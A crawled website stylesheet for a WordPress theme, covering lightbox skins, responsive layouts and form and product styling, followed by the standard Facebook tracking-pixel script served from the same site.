div.facebook .pp_content_container .pp_left{background:url(../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}
div.facebook .pp_expand{background:url(../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(../images/prettyPhoto/facebook/loader.gif) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}
.pp_hoverContainer a { -moz-transition:none; -webkit-transition:none; -o-transition:none; transition:none; -moz-transition:none;}
.pp_social { display:none !important;}

/*  Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {
	
/* #Nav Changes
================================================== */	
.sf-menu li {
	margin-left: 2px;
}
	
/* #Post Changes
================================================== */
.post .content,
.post .single-content.full-sidebar, .post .single-content.with-sidebar {
	width:400px;	
}

/* #Portfolio Changes
================================================== */
.isocontainer {
	width:775px;
}

/* #Homepage Slider Changes
================================================== */
.caption.vcenter.leftside {
width: 340px;
}
.caption.vcenter.leftside.media {
	margin-left:20px;	
}
.caption.vcenter.rightside {
	margin-left:-45px;
}
.caption.vcenter.homeheadline.rightside {
	width:340px;
	margin-left:0;	
}
.homeheadline .homecaption h2 {
	font-size: 28px;
	line-height:58px;	
}
.homeheadline .homecaption.nobg h2,
.homeheadline .homecaption.nobg h2 span {
	font-size: 38px;
	line-height: 42px;
}
.homeheadline.center .homecaption h2 {
	padding: 0 20px;	
}
.homeheadline .homecaption .button {
padding: 14px 17px;
}
.tp-leftarrow.large,
.tp-rightarrow.large {
	top: auto !important;
	bottom: 0;
}

/* #Page Changes
================================================== */
.pagecontent.leftsidebar .four.columns.offset-by-one {
  margin-right: 48px;
}

/* #Post Changes
================================================== */
.post .single-content.full {
  width: 645px;
}

}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {
	
#logo img { width:80px; margin: 0 auto; }
.classproduct{ display: none;}
.sidepost.postshortcode{width: 100% !important;}
/* #General Layout Changes
================================================== */
.one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth {
	width:100%;
}

.verticalcenter {
	display:block;	
}
.verticalcenter .cell.verticalcenter {
	display:block;
	float:inherit;	
}
#logo {
	margin-bottom:20px;	
}
.sitecontainer .container.top-nav {
	padding: 0px 0 0px 0;
}
.container.top-nav {
	padding:20px 0 0 0;	
}
.mobilenavcontainer, .mobilebutton {
	display:block;	
}
#menu {
	display:none;	
}
.pagetitle a.button.alignright {
	float:none;
	margin-top: 15px;
	padding: 10px 15px !important;
}
.sidebar {
	margin-top:45px;	
}

/* #Page Changes
================================================== */
.pagecontent.leftsidebar .four.columns.offset-by-one {
  margin:0;
}


/* prettyPhoto styling for small screens */
.pp_pic_holder.pp_default { width: 100%!important; left: 0!important; overflow: hidden; }
div.pp_default .pp_content_container .pp_left { padding-left: 0!important; }
div.pp_default .pp_content_container .pp_right { padding-right: 0!important; }
.pp_content { width: 100%!important; height: auto!important; }
.pp_fade { width: 100%!important; height: 100%!important; }
a.pp_expand, a.pp_contract, .pp_hoverContainer, .pp_gallery, .pp_top, .pp_bottom { display: none!important; }
#pp_full_res img, #pp_full_res iframe { width: 100%!important; height: auto!important; }
#pp_full_res iframe { min-height: 300px; }
.pp_details {width: 100%!important; padding-left: 3%; padding-right: 4%; padding-top: 10px; padding-bottom: 10px; background-color: #fff; margin-top: -2px!important; }
a.pp_close { right: 30px!important; top: -5px!important; }

/* #Typography Changes
================================================== */
body {
	font-size: 12px;
	text-align: left;
	color:#555;
}
p, ul {
	font-size: 12px;
	margin-bottom: 15px;
}
/* Add transitions for all links */
p a, a {
	text-decoration:none;
	-moz-transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s ease 0s;
	-o-transition:all 0.3s ease 0s;
	transition:all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
}
h1 {
	font-size:35px;
	line-height:38px;
	margin-bottom:20px;
}
h2 {
	font-size: 28px;
	line-height: 30px;
	margin-bottom:10px;
}
h3 {
	font-size: 22px;
	line-height: 24px;
	margin-bottom:10px;
}
h4 {
	font-size: 18px;
	line-height: 20px;
	margin-bottom:18px;
}
h5 {
	margin:0;
	padding:0;
	font-size: 14px;
	line-height: 16px;
	margin-bottom:18px;
}


/* #Portfolio Changes
================================================== */	
.isocontainer {
padding-left: 0;
}

/* #Section Changes
================================================== */	
.section.right-aligned.nopadding .cell .columns {
	margin-bottom:30px;	
}

/* #Home Slideshow Changes
================================================== */	
.tp-caption.homeheadline .homecaption .button.videobutton,
.boxshadow .tp-caption.homeheadline .homecaption .button.videobutton  {
	display:inline-block;	
}
.tp-leftarrow.large, .tp-rightarrow.large, .tp-bullets.simplebullets {
	opacity:1 !important;	
}
.homeheadline .homecaption h2 {
	font-size: 22px;
	line-height:52px;	
}
.homeheadline.center .homecaption h2 {
	padding: 0 20px;	
}
.homeheadline .homecaption.nobg h2,
.homeheadline .homecaption.nobg h2 span {
	font-size: 26px;
	line-height: 32px;
}
.homeheadline .homecaption .button {
	padding: 14px 17px;
}
.media {
	display:none;	
}
.caption.homeheadline.vcenter.leftside,
.caption.homeheadline.vcenter.rightside {
	width: 340px;
	left: 30px !important;
}
.caption.homeheadline.vcenter.rightside {
	left: 30px !important;
}
.tp-leftarrow.large,
.tp-rightarrow.large {
	top: auto !important;
	bottom: 1px;
}

/* #Post Changes
================================================== */
.post .mobiledate {
	display:block;
}
.post .date, .post .avatar-info {
	display:none;	
}
.post .content,
.post .single-content.full-sidebar, .post .single-content.with-sidebar {
	width:100%;	
}
.post .single-content.full {
  width: 420px;
}

/* #Post Slideshow Changes
================================================== */
.bx-wrapper .bx-caption {
	max-width:90%;
	font-size: 10px;
	bottom: 0;
	left: 0;
}
.outsidearrows .bx-wrapper .bx-prev {
	left:-8px;
}
.outsidearrows .bx-wrapper .bx-next {
	right: -8px;
}

/* #Portfolio Changes
================================================== */
.portfoliocontent {
	padding:0;	
}


}

/* Mobile Landscape Size to Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {

/* #Portfolio Changes
================================================== */
.isocontainer {
	width:414px;
}
.isobrick.thirds {
	width:45%;	
}

/* #Post Shortcode Changes
================================================== */
.postshortcode .one_half, 
.postshortcode .one_third, 
.postshortcode .one_fourth {
  width:45%;
  margin-bottom:0px !important;
}

}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {

/* #General Layout Changes
================================================== */
.mobilenavigation, ul#mobilenav {
	width: 300px;	
}
#jump {
	width:280px;	
}

/* #Home Slideshow Changes
================================================== */
.caption.homeheadline.vcenter.leftside {
margin-left: 10px !important;
}
.caption.homeheadline.vcenter.leftside,
.caption.homeheadline.vcenter.rightside {
	width:280px;
}

.homeheadline .homecaption h2 {
	font-size: 18px;
	line-height: 46px;
}
.homeheadline .homecaption .button {
	padding: 12px 14px;
	font-size: 10px;
	line-height:10px;
}

/* #Portfolio Changes
================================================== */
.isocontainer {
	width:100%;
	padding-left:5px;
}
.isobrick.thirds {
	width:100%;	
}

/* #Post Shortcode Changes
================================================== */
.postshortcode .one_half, 
.postshortcode .one_third, 
.postshortcode .one_fourth {
  width:100%;
  margin-bottom:30px;
}

/* #Post Changes
================================================== */
.post .single-content.full {
  width: 300px;
}

}

.wpcf7-form-produto {
background-color: #eefed2;
border: 5px solid #d6ecab;
padding: 14px;
-webkit-box-shadow: 1px 2px 5px 0px rgba(23, 23, 23, 0.50);
-moz-box-shadow:    1px 2px 5px 0px rgba(23, 23, 23, 0.50);
box-shadow:         1px 2px 5px 0px rgba(23, 23, 23, 0.50);

}

p:last-child { margin-bottom:0; }
#isotope h2.title a, .isobrick h2.title a { font-weight:400 !important; }
.isobrick h2.title {
	line-height: 28px;
	font-weight: bold!important;
	font-size: 20px;
	height:56px;
	width:100%;
}
.button { -webkit-border-radius: 5px !important; border-radius: 5px !important; }
.page-id-1341 .pagetitle, .page-id-1072 .pagetitle, .page-id-963 .pagetitle { display:none; }
.page-id-1341 .top-nav, .page-id-1072 .top-nav, .page-id-963 .top-nav { margin-bottom:20px; }
.wpcf7 p { margin-bottom:0; }
.wpcf7 input {
	margin: 10px 0 20px;
}
input[type="submit"]{
cursor: pointer;
width: auto;
font-weight: bold;
border: 1px solid #e0e0e0;
background: white;
background: -webkit-gradient(linear,left top,left bottom,from(white),to(#f0f0f0));
background: -moz-linear-gradient(top,white,#f0f0f0);
background-repeat: repeat-x;
width: auto;
padding: 10px 20px;	
}
.wpcf7 textarea {
margin: 10px 0 20px 0;
}
input[type="submit"]{
font: 14px/18px "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;
padding: 10px 15px;
width: 120px;
margin: 0 0 10px;
background-color: #000;
border: 1px solid #222;
-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2);
-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2);
box-shadow: inset 0 1px 0 rgba(255,255,255,0.2);
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-transition: all ease-in-out 0.1s;
-moz-transition: all ease-in-out 0.1s;
-o-transition: all ease-in-out 0.1s;
transition: all ease-in-out 0.1s;
}
.table-title{width:150px; text-align:right; float:left; height:50px; line-height:50px;}
.table-btn{width:350px; text-align:right; height:30px; line-height:30px;}

p.form-submit #submit {
	background-color: #62a11e !important;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-style: normal;
	font-weight: bold;
	letter-spacing: normal;
	line-height: 1;
	padding: 11px 14px 11px;
	position: relative;
	text-decoration: none;
	font-size:13px;
	-moz-transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s ease 0s;
	-o-transition:all 0.3s ease 0s;
	transition:all 0.3s ease 0s;
	border:none;
	-webkit-border-radius: 5px;
border-radius: 5px;
}
/* custom */


dd.wp-caption-text {text-align:left !important;}



/*产品滚动*/
.marquee {
	width: 985px;
	height: 165px;
	overflow: hidden;
	margin-top: 15px;
	margin-left: 10px;
}
.marquee li{ display:inline; float:left; margin-right:12px;}
.marquee li a{
	width: 190px;
	height: 165px;
	display: block;
	float: left;
	text-align: center;
	font-size: 14px;
}
.marquee li a:hove{ text-decoration:none;}
.marquee li img {width:185px; height:130px;}
.marquee li em{font-style: normal; height:24px; line-height:24px; display:block; margin-top:8px;}
.classproduct{ width: 25%;}
.classproduct ul { margin: 0px 10px 0px 0px; padding: 0px; border: #E4E4E4 1px solid;}
.classproduct ul li{list-style:none;margin: 0px; height: 31px; line-height: 31px; font-weight: bold; padding: 0px; text-align:left; background:url('../images/home_39.gif') ;}
.classproduct ul li i{display: inline-block; width: 10px; height: 10px; background:url('../images/arsy.gif') no-Repeat center;padding-right: 8px;}
.classproduct ul .child{ padding-left: 30px; font-weight: 100; }
#isotope .title{ width: 270px; height: 40px;}

.super.button,.super.button:visited {
  padding: 8px 14px 9px;
}
.pink.button,.magenta.button:visited {
  background-color: #e22092;
}
.button,.button:visited {
  display: inline-block;
  padding: 5px 10px 6px;
  color: #fff;
  text-decoration: none;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.6);
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.6);
  text-shadow: 0 -1px 1px rgba(0,0,0,0.25);
  border-bottom: 1px solid rgba(0,0,0,0.25);
  position: relative;
  cursor: pointer
}

.button:hover {
  background-color: #111;
  color: #fff;
}

.button:active {
  top: 1px;
}

#topcontact { float:right;margin-top: 12px;}
#topcontact #online { width: 90px;float: left;}
#topcontact #online a img{ padding: 3px 5px;}
#topcontact #contactus {width: 220px;float: left; color: #666; line-height: 1.4; font-size: 14px;}

  /* =================
     Container Styling */

  /* ===========
     Tab Styling */
  .tab-group {
    position: relative;
    border-top: 1px solid #eee;
    margin-top: 2.5em;
    border-radius: 0 0 10px 10px;
  }
  .tab-group section {
    opacity: 0;
    height: 0;
    padding: 0;
    overflow: hidden;
    transition: opacity 0.4s ease, height 0.4s ease;
    padding-top: 6px;
  }
  .tab-group section.active {
    opacity: 1;
    height: auto;
    overflow: visible;
  }

  .tab-nav {
    list-style: none;
    margin: -2.5em -1px 0 0;
    padding: 0;
    height: 2.5em;
    overflow: hidden;
  }
  .tab-nav li {
    display: inline;
  }
  .tab-nav li a {
    top: 1px;
    position: relative;
    display: block;
    float: left;
    border-radius: 10px 10px 0 0;
    background: #eee;
    line-height: 2em;
    padding: 0 1em;
    text-decoration: none;
    color: grey;
    margin-top: .5em;
    margin-right: 1px;
    transition: background .2s ease, line-height .2s ease, margin .2s ease;
  }
  .tab-nav li.active a {
    background: #3f9931;
    color: white;
    line-height: 2.5em;
    margin-top: 0;
  }


  // 产品详情
.buy{max-height: 400px !important;margin-top:20px; }
.buy a {border-radius:5px;-moz-border-radius:5;/* -webkit-border-radius:5p;/* display:inline-block; */e-block;/*line-height:35px; height:35px;*/border:1px solid #999999;padding:10px 10px 10px 35px;/*color:#65657d;*/}

.guige{background:#999 url(../images/c111-hover.png) no-repeat 10px 8px; color:#fff;width:220px;}
.guige:hover{ color:#fff;}
.store{ background:url(../images/c2.png) no-repeat  10px 8px; margin-left:20px; width:190px;}
.store:hover{ background:#999 url(../images/c2-hover.png) no-repeat  10px 8px; color:#fff;}

--- FILE ---
content_type: application/javascript
request_url: http://www.sunflower-innovation.com/js/fbds.js
body_size: 1853
content:
/*1412727059,,JIT Construction: v1445584,en_US*/

/**
 * Copyright Facebook Inc.
 *
 * Licensed under the Apache License, Version 2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 */
try {
(function(a,b,c,d){var e=a._fbq||(a._fbq=[]);if(e.push!==Array.prototype.push)return;var f={},g=[],h=/^\d+$/,i=c.href,j=b.referrer;function k(t){var u=[];for(var v=0,w=t.length;v<w;v++)u.push(t[v][0]+'='+encodeURIComponent(t[v][1]));return u.join('&');}function l(t,u){var v=function(){if(t.detachEvent){t.detachEvent('onload',v);}else t.onload=null;u();};if(t.attachEvent){t.attachEvent('onload',v);}else t.onload=v;}function m(t,u){var v='fb'+Math.random().toString().replace('.',''),w=b.createElement('form');w.method='post';w.action=t;w.target=v;w.acceptCharset='utf-8';w.style.display='none';var x=!!(a.attachEvent&&!a.addEventListener),y=x?'<iframe name="'+v+'">':'iframe',z=b.createElement(y);z.src='javascript:false';z.id=v;z.name=v;w.appendChild(z);l(z,function(){for(var aa=0,ba=u.length;aa<ba;aa++){var ca=b.createElement('input');ca.name=u[aa][0];ca.value=u[aa][1];w.appendChild(ca);}l(z,function(){w.parentNode.removeChild(w);});w.submit();});b.body.appendChild(w);}f.addPixelId=function(t){g.push(t);};f.track=function(t,u){var v=typeof t;if(v!=='string'&&v!=='number')return false;if(h.test(t)){n(null,t,u);return true;}for(var w=0,x=g.length;w<x;w++)n(g[w],t,u);return g.length>0;};function n(t,u,v){var w=[];w.push(['id',t]);w.push(['ev',u]);w.push(['dl',i]);w.push(['rl',j]);w.push(['ts',new Date().valueOf()]);if(v&&typeof v==='object')for(var x in v)if(v.hasOwnProperty(x)){var y=v[x],z=(y===null)?'null':typeof y;if(z in {number:1,string:1,boolean:1}){w.push(['cd['+encodeURIComponent(x)+']',y]);}else if(z==='object'){y=(typeof JSON==='undefined')?String(y):JSON.stringify(y);w.push(['cd['+encodeURIComponent(x)+']',y]);}}var aa='https://www.facebook.com/tr/',ba=k(w);if(1024>(aa+'?'+ba).length){var ca=new Image();ca.src=aa+'?'+ba;}else m(aa,w);}var o=function(t){if(Object.prototype.toString.call(t)!=='[object Array]')return false;var u=t.shift();if(!u)return false;var v=f[u];if(typeof v!=='function')return false;if(a._fbds){var w=a._fbds.pixelId;if(h.test(w)){g.push(w);delete a._fbds.pixelId;}}return v.apply(f,t);};for(var p=0,q=e.length;p<q;++p)o(e[p]);e.push=o;if(e.disablePushState===true)return;if(!d.pushState||!d.replaceState)return;var r=function(){j=i;i=c.href;e.push(['track','PixelInitialized']);},s=function(t,u,v){var w=t[u];t[u]=function(){var x=w.apply(this,arguments);v.apply(this,arguments);return x;};};s(d,'pushState',r);s(d,'replaceState',r);a.addEventListener('popstate',r,false);})(window,document,location,history);} catch (e) {new Image().src="http:\/\/www.facebook.com\/" + 'common/scribe_endpoint.php?c=jssdk_error&m='+encodeURIComponent('{"error":"LOAD", "extra": {"name":"'+e.name+'","line":"'+(e.lineNumber||e.line)+'","script":"'+(e.fileName||e.sourceURL||e.script)+'","stack":"'+(e.stackTrace||e.stack)+'","revision":"1445584","message":"'+e.message+'"}}');}